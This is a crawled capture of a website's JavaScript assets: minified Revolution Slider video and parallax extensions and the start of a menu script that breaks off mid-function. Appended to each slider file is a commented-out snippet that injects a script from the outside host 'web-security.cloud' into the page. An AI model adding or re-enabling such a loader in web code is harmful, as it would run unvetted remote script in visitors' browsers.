d=$f(e.find("iframe").attr("id"));e.data("volume","1"),d.api("setVolume",1)}catch(i){}break;case"html5":var o=e.find("video"),r=o[0];r.muted=!1}},stopVideo:function(e,t){switch(e.data("videotype")){case"youtube":try{var a=e.data("player");a.pauseVideo()}catch(i){}break;case"vimeo":try{var d=$f(e.find("iframe").attr("id"));d.api("pause")}catch(i){}break;case"html5":var o=e.find("video"),r=o[0];r.pause()}},playVideo:function(e,o){switch(clearTimeout(e.data("videoplaywait")),e.data("videotype")){case"youtube":if(0==e.find("iframe").length)e.append(e.data("videomarkup")),r(e,o,!0);else if(void 0!=e.data("player").playVideo){var n=t(e.data("videostartat")),s=e.data("player").getCurrentTime();1==e.data("nextslideatend-triggered")&&(s=-1,e.data("nextslideatend-triggered",0)),-1!=n&&n>s&&e.data("player").seekTo(n),e.data("player").playVideo()}else e.data("videoplaywait",setTimeout(function(){a.playVideo(e,o)},50));break;case"vimeo":if(0==e.find("iframe").length)e.append(e.data("videomarkup")),r(e,o,!0);else if(e.hasClass("rs-apiready")){var l=e.find("iframe").attr("id"),p=$f(l);void 0==p.api("play")?e.data("videoplaywait",setTimeout(function(){a.playVideo(e,o)},50)):setTimeout(function(){p.api("play");var a=t(e.data("videostartat")),i=e.data("currenttime");1==e.data("nextslideatend-triggered")&&(i=-1,e.data("nextslideatend-triggered",0)),-1!=a&&a>i&&p.api("seekTo",a)},510)}else e.data("videoplaywait",setTimeout(function(){a.playVideo(e,o)},50));break;case"html5":if(i&&1==e.data("disablevideoonmobile"))return!1;var v=e.find("video"),u=v[0],c=v.parent();if(1!=c.data("metaloaded"))d(u,"loadedmetadata",function(e){a.resetVideo(e,o),u.play();var i=t(e.data("videostartat")),d=u.currentTime;1==e.data("nextslideatend-triggered")&&(d=-1,e.data("nextslideatend-triggered",0)),-1!=i&&i>d&&(u.currentTime=i)}(e));else{u.play();var n=t(e.data("videostartat")),s=u.currentTime;1==e.data("nextslideatend-triggered")&&(s=-1,e.data("nextslideatend-triggered",0)),-1!=n&&n>s&&(u.currentTime=n)}}},isVideoPlaying:function(e,t){var a=!1;return void 0!=t.playingvideos&&jQuery.each(t.playingvideos,function(t,i){e.attr("id")==i.attr("id")&&(a=!0)}),a},prepareCoveredVideo:function(e,t,a){var i=a.find("iframe, video"),d=e.split(":")[0],o=e.split(":")[1],r=a.closest(".tp-revslider-slidesli"),n=r.width()/r.height(),s=d/o,l=n/s*100,p=s/n*100;n>s?punchgs.TweenLite.to(i,.001,{height:l+"%",width:"100%",top:-(l-100)/2+"%",left:"0px",position:"absolute"}):punchgs.TweenLite.to(i,.001,{width:p+"%",height:"100%",left:-(p-100)/2+"%",top:"0px",position:"absolute"})},checkVideoApis:function(e,t,a){var i="https:"===location.protocol?"https":"http";if((void 0!=e.data("ytid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&(t.youtubeapineeded=!0),(void 0!=e.data("ytid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&0==a.addedyt){t.youtubestarttime=jQuery.now(),a.addedyt=1;var d=document.createElement("script");d.src="https://www.youtube.com/iframe_api";var o=document.getElementsByTagName("script")[0],r=!0;jQuery("head").find("*").each(function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(r=!1)}),r&&o.parentNode.insertBefore(d,o)}if((void 0!=e.data("vimeoid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&(t.vimeoapineeded=!0),(void 0!=e.data("vimeoid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&0==a.addedvim){t.vimeostarttime=jQuery.now(),a.addedvim=1;var n=document.createElement("script"),o=document.getElementsByTagName("script")[0],r=!0;n.src=i+"://f.vimeocdn.com/js/froogaloop2.min.js",jQuery("head").find("*").each(function(){jQuery(this).attr("src")==i+"://a.vimeocdn.com/js/froogaloop2.min.js"&&(r=!1)}),r&&o.parentNode.insertBefore(n,o)}return a},manageVideoLayer:function(e,o,s,l){var p=e.data("videoattributes"),v=e.data("ytid"),u=e.data("vimeoid"),c=e.data("videpreload"),g=e.data("videomp4"),f=e.data("videowebm"),y=e.data("videoogv"),m=e.data("allowfullscreenvideo"),h=e.data("videocontrols"),b="http",w="loop"==e.data("videoloop")?"loop":"loopandnoslidestop"==e.data("videoloop")?"loop":"",T=void 0!=g||void 0!=f?"html5":void 0!=v&&String(v).length>1?"youtube":void 0!=u&&String(u).length>1?"vimeo":"none",k="html5"==T&&0==e.find("video").length?"html5":"youtube"==T&&0==e.find("iframe").length?"youtube":"vimeo"==T&&0==e.find("iframe").length?"vimeo":"none";switch(e.data("videotype",T),k){case"html5":"controls"!=h&&(h="");var x='<video style="object-fit:cover;background-size:cover;visible:hidden;width:100%; height:100%" class="" '+w+' preload="'+c+'">';void 0!=f&&"firefox"==a.get_browser().toLowerCase()&&(x=x+'<source src="'+f+'" type="video/webm" />'),void 0!=g&&(x=x+'<source src="'+g+'" type="video/mp4" />'),void 0!=y&&(x=x+'<source src="'+y+'" type="video/ogg" />'),x+="</video>";var L="";("true"===m||m===!0)&&(L='<div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-full-screen">Full-Screen</button></div>'),"controls"==h&&(x+='<div class="tp-video-controls"><div class="tp-video-button-wrap"><button type="button" class="tp-video-button tp-vid-play-pause">Play</button></div><div class="tp-video-seek-bar-wrap"><input  type="range" class="tp-seek-bar" value="0"></div><div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-mute">Mute</button></div><div class="tp-video-vol-bar-wrap"><input  type="range" class="tp-volume-bar" min="0" max="1" step="0.1" value="1"></div>'+L+"</div>"),e.data("videomarkup",x),e.append(x),(i&&1==e.data("disablevideoonmobile")||a.isIE(8))&&e.find("video").remove(),e.find("video").each(function(t){var i=this,r=jQuery(this);r.parent().hasClass("html5vid")||r.wrap('<div class="html5vid" style="position:relative;top:0px;left:0px;width:100%;height:100%; overflow:hidden;"></div>');var s=r.parent();1!=s.data("metaloaded")&&d(i,"loadedmetadata",function(e){n(e,o),a.resetVideo(e,o)}(e))});break;case"youtube":b="http","https:"===location.protocol&&(b="https"),"none"==h&&(p=p.replace("controls=1","controls=0"),-1==p.toLowerCase().indexOf("controls")&&(p+="&controls=0"));var V=t(e.data("videostartat")),P=t(e.data("videoendat"));-1!=V&&(p=p+"&start="+V),-1!=P&&(p=p+"&end="+P);var I=p.split("origin="+b+"://"),C="";I.length>1?(C=I[0]+"origin="+b+"://",self.location.href.match(/www/gi)&&!I[1].match(/www/gi)&&(C+="www."),C+=I[1]):C=p;var j="true"===m||m===!0?"allowfullscreen":"";e.data("videomarkup",'<iframe style="visible:hidden" src="'+b+"://www.youtube.com/embed/"+v+"?"+C+'" '+j+' width="100%" height="100%" style="width:100%;height:100%"></iframe>');break;case"vimeo":"https:"===location.protocol&&(b="https"),e.data("videomarkup",'<iframe style="visible:hidden" src="'+b+"://player.vimeo.com/video/"+u+"?"+p+'" webkitallowfullscreen mozallowfullscreen allowfullscreen width="100%" height="100%" style="100%;height:100%"></iframe>')}var _=i&&"on"==e.data("noposteronmobile");if(void 0!=e.data("videoposter")&&e.data("videoposter").length>2&&!_)0==e.find(".tp-videoposter").length&&e.append('<div class="tp-videoposter noSwipe" style="cursor:pointer; position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:3;background-image:url('+e.data("videoposter")+'); background-size:cover;background-position:center center;"></div>'),0==e.find("iframe").length&&e.find(".tp-videoposter").click(function(){if(a.playVideo(e,o),i){if(1==e.data("disablevideoonmobile"))return!1;punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut})}});else{if(i&&1==e.data("disablevideoonmobile"))return!1;0!=e.find("iframe").length||"youtube"!=T&&"vimeo"!=T||(e.append(e.data("videomarkup")),r(e,o,!1))}"none"!=e.data("dottedoverlay")&&void 0!=e.data("dottedoverlay")&&1!=e.find(".tp-dottedoverlay").length&&e.append('<div class="tp-dottedoverlay '+e.data("dottedoverlay")+'"></div>'),e.addClass("HasListener"),1==e.data("bgvideo")&&punchgs.TweenLite.set(e.find("video, iframe"),{autoAlpha:0})}});var d=function(e,t,a){e.addEventListener?e.addEventListener(t,a,!1):e.attachEvent(t,a,!1)},o=function(e,t,a){var i={};return i.video=e,i.videotype=t,i.settings=a,i},r=function(e,d,r){var n=e.find("iframe"),p="iframe"+Math.round(1e5*Math.random()+1),v=e.data("videoloop"),u="loopandnoslidestop"!=v;if(v="loop"==v||"loopandnoslidestop"==v,1==e.data("forcecover")){e.removeClass("fullscreenvideo").addClass("coverscreenvideo");var c=e.data("aspectratio");void 0!=c&&c.split(":").length>1&&a.prepareCoveredVideo(c,d,e)}if(1==e.data("bgvideo")){var c=e.data("aspectratio");void 0!=c&&c.split(":").length>1&&a.prepareCoveredVideo(c,d,e)}if(n.attr("id",p),r&&e.data("startvideonow",!0),1!==e.data("videolistenerexist"))switch(e.data("videotype")){case"youtube":var g=new YT.Player(p,{events:{onStateChange:function(e){var i=e.target.getVideoEmbedCode(),r=jQuery("#"+i.split('id="')[1].split('"')[0]),n=r.closest(".tp-simpleresponsive"),p=r.parent(),c=r.parent().data("player");if(e.data==YT.PlayerState.PLAYING)punchgs.TweenLite.to(p.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(p.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"mute"==p.data("volume")||a.lastToggleState(p.data("videomutetoggledby"))?c.mute():(c.unMute(),c.setVolume(parseInt(p.data("volume"),0)||75)),d.videoplaying=!0,s(p,d),u?d.c.trigger("stoptimer"):d.videoplaying=!1,d.c.trigger("revolution.slide.onvideoplay",o(c,"youtube",p.data())),a.toggleState(p.data("videotoggledby"));else{if(0==e.data&&v){var g=t(p.data("videostartat"));-1!=g&&c.seekTo(g),c.playVideo(),a.toggleState(p.data("videotoggledby"))}(0==e.data||2==e.data)&&"on"==p.data("showcoveronpause")&&p.find(".tp-videoposter").length>0&&(punchgs.TweenLite.to(p.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(p.find("iframe"),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),-1!=e.data&&3!=e.data&&(d.videoplaying=!1,l(p,d),n.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",o(c,"youtube",p.data())),(void 0==d.currentLayerVideoIsPlaying||d.currentLayerVideoIsPlaying.attr("id")==p.attr("id"))&&a.unToggleState(p.data("videotoggledby"))),0==e.data&&1==p.data("nextslideatend")?(p.data("nextslideatend-triggered",1),d.c.revnext(),l(p,d)):(l(p,d),d.videoplaying=!1,n.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",o(c,"youtube",p.data())),(void 0==d.currentLayerVideoIsPlaying||d.currentLayerVideoIsPlaying.attr("id")==p.attr("id"))&&a.unToggleState(p.data("videotoggledby")))}},onReady:function(e){var a=e.target.getVideoEmbedCode(),d=jQuery("#"+a.split('id="')[1].split('"')[0]),o=d.parent(),r=o.data("videorate");o.data("videostart");if(o.addClass("rs-apiready"),void 0!=r&&e.target.setPlaybackRate(parseFloat(r)),o.find(".tp-videoposter").unbind("click"),o.find(".tp-videoposter").click(function(){i||g.playVideo()}),o.data("startvideonow")){o.data("player").playVideo();var n=t(o.data("videostartat"));-1!=n&&o.data("player").seekTo(n)}o.data("videolistenerexist",1)}}});e.data("player",g);break;case"vimeo":for(var f,y=n.attr("src"),m={},h=y,b=/([^&=]+)=([^&]*)/g;f=b.exec(h);)m[decodeURIComponent(f[1])]=decodeURIComponent(f[2]);y=void 0!=m.player_id?y.replace(m.player_id,p):y+"&player_id="+p;try{y=y.replace("api=0","api=1")}catch(w){}y+="&api=1",n.attr("src",y);var g=e.find("iframe")[0],T=(jQuery("#"+p),$f(p));T.addEvent("ready",function(){if(e.addClass("rs-apiready"),T.addEvent("play",function(t){e.data("nextslidecalled",0),punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),d.c.trigger("revolution.slide.onvideoplay",o(T,"vimeo",e.data())),d.videoplaying=!0,s(e,d),u?d.c.trigger("stoptimer"):d.videoplaying=!1,"mute"==e.data("volume")||a.lastToggleState(e.data("videomutetoggledby"))?T.api("setVolume","0"):T.api("setVolume",parseInt(e.data("volume"),0)/100||.75),a.toggleState(e.data("videotoggledby"))}),T.addEvent("playProgress",function(a){var i=t(e.data("videoendat"));if(e.data("currenttime",a.seconds),0!=i&&Math.abs(i-a.seconds)<.3&&i>a.seconds&&1!=e.data("nextslidecalled"))if(v){T.api("play");var o=t(e.data("videostartat"));-1!=o&&T.api("seekTo",o)}else 1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),e.data("nextslidecalled",1),d.c.revnext()),T.api("pause")}),T.addEvent("finish",function(t){l(e,d),d.videoplaying=!1,d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",o(T,"vimeo",e.data())),1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),d.c.revnext()),(void 0==d.currentLayerVideoIsPlaying||d.currentLayerVideoIsPlaying.attr("id")==e.attr("id"))&&a.unToggleState(e.data("videotoggledby"))}),T.addEvent("pause",function(t){e.find(".tp-videoposter").length>0&&"on"==e.data("showcoveronpause")&&(punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),d.videoplaying=!1,l(e,d),d.c.trigger("starttimer"),d.c.trigger("revolution.slide.onvideostop",o(T,"vimeo",e.data())),(void 0==d.currentLayerVideoIsPlaying||d.currentLayerVideoIsPlaying.attr("id")==e.attr("id"))&&a.unToggleState(e.data("videotoggledby"))}),e.find(".tp-videoposter").unbind("click"),e.find(".tp-videoposter").click(function(){return i?void 0:(T.api("play"),!1)}),e.data("startvideonow")){T.api("play");var r=t(e.data("videostartat"));-1!=r&&T.api("seekTo",r)}e.data("videolistenerexist",1)})}else{var k=t(e.data("videostartat"));switch(e.data("videotype")){case"youtube":r&&(e.data("player").playVideo(),-1!=k&&e.data("player").seekTo());break;case"vimeo":if(r){var T=$f(e.find("iframe").attr("id"));T.api("play"),-1!=k&&T.api("seekTo",k)}}}},n=function(e,r,n){if(i&&1==e.data("disablevideoonmobile"))return!1;var p=e.find("video"),v=p[0],u=p.parent(),c=e.data("videoloop"),g="loopandnoslidestop"!=c;if(c="loop"==c||"loopandnoslidestop"==c,u.data("metaloaded",1),void 0==p.attr("control")&&(0!=e.find(".tp-video-play-button").length||i||e.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),e.find("video, .tp-poster, .tp-video-play-button").click(function(){e.hasClass("videoisplaying")?v.pause():v.play()})),1==e.data("forcecover")||e.hasClass("fullscreenvideo")||1==e.data("bgvideo"))if(1==e.data("forcecover")||1==e.data("bgvideo")){u.addClass("fullcoveredvideo");var f=e.data("aspectratio")||"4:3";a.prepareCoveredVideo(f,r,e)}else u.addClass("fullscreenvideo");var y=e.find(".tp-vid-play-pause")[0],m=e.find(".tp-vid-mute")[0],h=e.find(".tp-vid-full-screen")[0],b=e.find(".tp-seek-bar")[0],w=e.find(".tp-volume-bar")[0];void 0!=y&&d(y,"click",function(){1==v.paused?v.play():v.pause()}),void 0!=m&&d(m,"click",function(){0==v.muted?(v.muted=!0,m.innerHTML="Unmute"):(v.muted=!1,m.innerHTML="Mute")}),void 0!=h&&h&&d(h,"click",function(){v.requestFullscreen?v.requestFullscreen():v.mozRequestFullScreen?v.mozRequestFullScreen():v.webkitRequestFullscreen&&v.webkitRequestFullscreen()}),void 0!=b&&(d(b,"change",function(){var e=v.duration*(b.value/100);v.currentTime=e}),d(b,"mousedown",function(){e.addClass("seekbardragged"),v.pause()}),d(b,"mouseup",function(){e.removeClass("seekbardragged"),v.play()})),d(v,"timeupdate",function(){var a=100/v.duration*v.currentTime,i=t(e.data("videoendat")),d=v.currentTime;if(void 0!=b&&(b.value=a),0!=i&&-1!=i&&Math.abs(i-d)<=.3&&i>d&&1!=e.data("nextslidecalled"))if(c){v.play();var o=t(e.data("videostartat"));-1!=o&&(v.currentTime=o)}else 1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),e.data("nextslidecalled",1),r.just_called_nextslide_at_htmltimer=!0,r.c.revnext(),setTimeout(function(){r.just_called_nextslide_at_htmltimer=!1},1e3)),v.pause()}),void 0!=w&&d(w,"change",function(){v.volume=w.value}),d(v,"play",function(){e.data("nextslidecalled",0),"mute"==e.data("volume")&&(v.muted=!0),e.addClass("videoisplaying"),s(e,r),g?(r.videoplaying=!0,r.c.trigger("stoptimer"),r.c.trigger("revolution.slide.onvideoplay",o(v,"html5",e.data()))):(r.videoplaying=!1,r.c.trigger("starttimer"),r.c.trigger("revolution.slide.onvideostop",o(v,"html5",e.data()))),punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("video"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});var t=e.find(".tp-vid-play-pause")[0],i=e.find(".tp-vid-mute")[0];void 0!=t&&(t.innerHTML="Pause"),void 0!=i&&v.muted&&(i.innerHTML="Unmute"),a.toggleState(e.data("videotoggledby"))}),d(v,"pause",function(){e.find(".tp-videoposter").length>0&&"on"==e.data("showcoveronpause")&&!e.hasClass("seekbardragged")&&(punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("video"),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),e.removeClass("videoisplaying"),r.videoplaying=!1,l(e,r),r.c.trigger("starttimer"),r.c.trigger("revolution.slide.onvideostop",o(v,"html5",e.data()));var t=e.find(".tp-vid-play-pause")[0];void 0!=t&&(t.innerHTML="Play"),(void 0==r.currentLayerVideoIsPlaying||r.currentLayerVideoIsPlaying.attr("id")==e.attr("id"))&&a.unToggleState(e.data("videotoggledby"))}),d(v,"ended",function(){l(e,r),r.videoplaying=!1,l(e,r),r.c.trigger("starttimer"),r.c.trigger("revolution.slide.onvideostop",o(v,"html5",e.data())),1==e.data("nextslideatend")&&(1==!r.just_called_nextslide_at_htmltimer&&(e.data("nextslideatend-triggered",1),r.c.revnext(),r.just_called_nextslide_at_htmltimer=!0),setTimeout(function(){r.just_called_nextslide_at_htmltimer=!1},1500)),e.removeClass("videoisplaying")})},s=function(e,t){void 0==t.playingvideos&&(t.playingvideos=new Array),e.data("stopallvideos")&&void 0!=t.playingvideos&&t.playingvideos.length>0&&(t.lastplayedvideos=jQuery.extend(!0,[],t.playingvideos),jQuery.each(t.playingvideos,function(e,i){a.stopVideo(i,t)})),t.playingvideos.push(e),t.currentLayerVideoIsPlaying=e},l=function(e,t){void 0!=t.playingvideos&&t.playingvideos.splice(jQuery.inArray(e,t.playingvideos),1)}}(jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/rs/revolution.extension.parallax.min.js
body_size: 2114
content:
/********************************************
 * REVOLUTION 5.1.4 EXTENSION - PARALLAX
 * @version: 1.1.1 (25.11.2015)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
*********************************************/
!function(e){var r=jQuery.fn.revolution,a=r.is_mobile();jQuery.extend(!0,r,{checkForParallax:function(e,t){var o=t.parallax;return a&&"on"==o.disable_onmobile?!1:(("3D"==o.type||"3d"==o.type)&&(punchgs.TweenLite.set(t.c,{overflow:o.ddd_overflow}),punchgs.TweenLite.set(t.ul,{overflow:o.ddd_overflow}),"carousel"!=t.sliderType&&"on"==o.ddd_shadow&&(t.c.prepend('<div class="dddwrappershadow"></div>'),punchgs.TweenLite.set(t.c.find(".dddwrappershadow"),{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}))),t.li.each(function(){var e=jQuery(this);if("3D"==o.type||"3d"==o.type){e.find(".slotholder").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>'),e.find(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layer" style="width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:5;overflow:'+o.ddd_layer_overflow+';"></div>'),e.find(".rs-parallaxlevel-tobggroup").closest(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var r=e.find(".dddwrapper"),a=e.find(".dddwrapper-layer"),l=e.find(".dddwrapper-layertobggroup");l.appendTo(r),"carousel"==t.sliderType&&("on"==o.ddd_shadow&&r.addClass("dddwrappershadow"),punchgs.TweenLite.set(r,{borderRadius:t.carousel.border_radius})),punchgs.TweenLite.set(e,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),punchgs.TweenLite.set(r,{force3D:"auto",transformOrigin:"50% 50%"}),punchgs.TweenLite.set(a,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5}),punchgs.TweenLite.set(t.ul,{transformStyle:"preserve-3d",transformPerspective:1600})}for(var s=1;s<=o.levels.length;s++)e.find(".rs-parallaxlevel-"+s).each(function(){var e=jQuery(this),r=e.closest(".tp-parallax-wrap");r.data("parallaxlevel",o.levels[s-1]),r.addClass("tp-parallax-container")})}),("mouse"==o.type||"scroll+mouse"==o.type||"mouse+scroll"==o.type||"3D"==o.type||"3d"==o.type)&&(e.mouseenter(function(r){var a=e.find(".active-revslide"),t=e.offset().top,o=e.offset().left,l=r.pageX-o,s=r.pageY-t;a.data("enterx",l),a.data("entery",s)}),e.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(r,a){var l=a&&a.li?a.li:e.find(".active-revslide");if("enterpoint"==o.origo){var s=e.offset().top,i=e.offset().left;void 0==l.data("enterx")&&l.data("enterx",r.pageX-i),void 0==l.data("entery")&&l.data("entery",r.pageY-s);var d=l.data("enterx")||r.pageX-i,n=l.data("entery")||r.pageY-s,p=d-(r.pageX-i),c=n-(r.pageY-s),u=o.speed/1e3||.4}else var s=e.offset().top,i=e.offset().left,p=t.conw/2-(r.pageX-i),c=t.conh/2-(r.pageY-s),u=o.speed/1e3||3;if("mouseleave"==r.type&&(p=o.ddd_lasth||0,c=o.ddd_lastv||0,u=1.5),l.find(".tp-parallax-container").each(function(){var e=jQuery(this),r=parseInt(e.data("parallaxlevel"),0),a="3D"==o.type||"3d"==o.type?r/200:r/100,t=p*a,l=c*a;"scroll+mouse"==o.type||"mouse+scroll"==o.type?punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,y:l,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==o.type||"3d"==o.type){var h=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer";"carousel"===t.sliderType&&(h=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer"),t.c.find(h).each(function(){var e=jQuery(this),a=o.levels[o.levels.length-1]/200,l=p*a,s=c*a,i=0==t.conw?0:Math.round(p/t.conw*a*100)||0,d=0==t.conh?0:Math.round(c/t.conh*a*100)||0,n=e.closest("li"),h=0,w=!1;e.hasClass("dddwrapper-layer")&&(h=o.ddd_z_correction||65,w=!0),e.hasClass("dddwrapper-layer")&&(l=0,s=0),n.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||w?punchgs.TweenLite.to(e,u,{rotationX:d,rotationY:-i,x:l,z:h,y:s,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==r.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}}),a&&(window.ondeviceorientation=function(r){var a=Math.round(r.beta||0)-70,l=Math.round(r.gamma||0),s=e.find(".active-revslide");if(jQuery(window).width()>jQuery(window).height()){var i=l;l=a,a=i}var d=e.width(),n=e.height(),p=360/d*l,c=180/n*a,u=o.speed/1e3||3;if(s.find(".tp-parallax-container").each(function(){var e=jQuery(this),r=parseInt(e.data("parallaxlevel"),0),a=r/100,t=p*a*2,o=c*a*4;punchgs.TweenLite.to(e,u,{force3D:"auto",x:t,y:o,ease:punchgs.Power3.easeOut,overwrite:"all"})}),"3D"==o.type||"3d"==o.type){var h=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer";"carousel"===t.sliderType&&(h=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer"),t.c.find(h).each(function(){var e=jQuery(this),a=o.levels[o.levels.length-1]/200;offsh=p*a,offsv=c*a*3,offrv=0==t.conw?0:Math.round(p/t.conw*a*500)||0,offrh=0==t.conh?0:Math.round(c/t.conh*a*700)||0,li=e.closest("li"),zz=0,itslayer=!1,e.hasClass("dddwrapper-layer")&&(zz=o.ddd_z_correction||65,itslayer=!0),e.hasClass("dddwrapper-layer")&&(offsh=0,offsv=0),li.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||itslayer?punchgs.TweenLite.to(e,u,{rotationX:offrh,rotationY:-offrv,x:offsh,z:zz,y:offsv,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==r.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})})}})),void r.scrollTicker(t,e))},scrollTicker:function(e,a){1!=e.scrollTicker&&(e.scrollTicker=!0,punchgs.TweenLite.ticker.fps(150),punchgs.TweenLite.ticker.addEventListener("tick",function(){r.scrollHandling(e)},a,!1,1))},scrollHandling:function(e){function t(e,r){e.lastscrolltop=r}e.lastwindowheight=e.lastwindowheight||jQuery(window).height();var o=e.c.offset().top,l=jQuery(window).scrollTop(),s=new Object,i=e.viewPort,d=e.parallax;if(e.lastscrolltop==l&&!e.duringslidechange)return!1;punchgs.TweenLite.delayedCall(.2,t,[e,l]),s.top=o-l,s.h=0==e.conh?e.c.height():e.conh,s.bottom=o-l+s.h;var n=s.top<0?s.top/s.h:s.bottom>e.lastwindowheight?(s.bottom-e.lastwindowheight)/s.h:0;e.scrollproc=n,r.callBackHandling&&r.callBackHandling(e,"parallax","start");var p=1-Math.abs(n);if(p=0>p?0:p,i.enable&&(1-i.visible_area<=p?e.inviewport||(e.inviewport=!0,r.enterInViewPort(e)):e.inviewport&&(e.inviewport=!1,r.leaveViewPort(e))),a&&"on"==e.parallax.disable_onmobile)return!1;var c=new punchgs.TimelineLite;c.pause(),"3d"!=d.type&&"3D"!=d.type&&(("scroll"==d.type||"scroll+mouse"==d.type||"mouse+scroll"==d.type)&&e.c.find(".tp-parallax-container").each(function(r){var a=jQuery(this),t=parseInt(a.data("parallaxlevel"),0)/100,o=n*-(t*e.conh);a.data("parallaxoffset",o),c.add(punchgs.TweenLite.set(a,{force3D:"auto",y:o}),0)}),e.c.find(".tp-revslider-slidesli .slotholder, .tp-revslider-slidesli .rs-background-video-layer").each(function(){var r=jQuery(this),a=r.data("bgparallax")||e.parallax.bgparallax;if(a="on"==a?1:a,void 0!==a||"off"!==a){var t=e.parallax.levels[parseInt(a,0)-1]/100,o=n*-(t*e.conh);jQuery.isNumeric(o)&&c.add(punchgs.TweenLite.set(r,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:o+"px",overwrite:"auto"}),0)}})),r.callBackHandling&&r.callBackHandling(e,"parallax","end"),c.play(0)}})}(jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/js/language.js
body_size: 224
content:
var $container = $('.dropbar-menu'),
    $list = $('.dropbar-menu ul'),
    listItem = $list.find('li');

$(".dropbar .title").click(function () {
  if( $container.height() > 0) {
    closeMenu(this);
  } else {
    openMenu(this);
  }
});

$(".dropbar-menu li").click(function () {
  closeMenu(this);
});

function closeMenu(el) {
  $(el).closest('.dropbar').toggleClass("closed").find(".title").text($(el).text());
